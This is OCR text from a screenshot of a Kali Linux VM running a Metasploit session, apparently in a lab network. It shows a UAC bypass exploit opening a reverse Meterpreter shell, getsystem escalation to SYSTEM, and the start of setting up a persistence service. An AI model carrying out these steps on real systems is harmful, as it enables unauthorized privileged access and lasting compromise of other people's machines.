 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:51 AM
Shell No. 1
File Actions Edit View Help
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 2 opened (10.0.2.8:4444 -> 10.0.2.14:49183) at 2020-12-21 00:47:33 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set session 2
session => 2
msf6 exploit(windows/local/persistence_service) > set lport 5678
KALI
Right Ctrl